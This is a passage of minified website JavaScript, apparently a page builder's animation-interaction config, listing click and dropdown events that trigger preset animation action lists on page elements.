rection:null,effectIn:null},createdOn:0x19562afc09c},"e-2271":{id:"e-2271",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2272"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2273":{id:"e-2273",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2274"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2275":{id:"e-2275",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2276"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2277":{id:"e-2277",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2278"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2279":{id:"e-2279",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2280"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2281":{id:"e-2281",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2283":{id:"e-2283",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2284"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2285":{id:"e-2285",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2286"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83df",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83df",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2287":{id:"e-2287",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2288"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83df",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83df",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2291":{id:"e-2291",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2292":{id:"e-2292",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2291"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2293":{id:"e-2293",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2294"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2295":{id:"e-2295",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2296"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2297":{id:"e-2297",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2298"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2299":{id:"e-2299",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2300"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2301":{id:"e-2301",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2302"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2303":{id:"e-2303",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2304"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2305":{id:"e-2305",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2306"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c5c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c5c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2307":{id:"e-2307",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2308"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c5c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c5c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2309":{id:"e-2309",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2310"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2311":{id:"e-2311",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2312"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2313":{id:"e-2313",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2314"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c66",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c66",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2315":{id:"e-2315",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c66",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c66",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2317":{id:"e-2317",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2318"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2319":{id:"e-2319",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2323":{id:"e-2323",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2324"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f793",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f793",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2324":{id:"e-2324",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2323"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f793",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f793",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2325":{id:"e-2325",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2326"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2327":{id:"e-2327",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2328"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2329":{id:"e-2329",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2330"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2331":{id:"e-2331",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2333":{id:"e-2333",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2335":{id:"e-2335",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2336"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2337":{id:"e-2337",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2339":{id:"e-2339",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2341":{id:"e-2341",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2343":{id:"e-2343",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2344"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2345":{id:"e-2345",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2346"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2347":{id:"e-2347",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2348"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2349":{id:"e-2349",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2350"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d7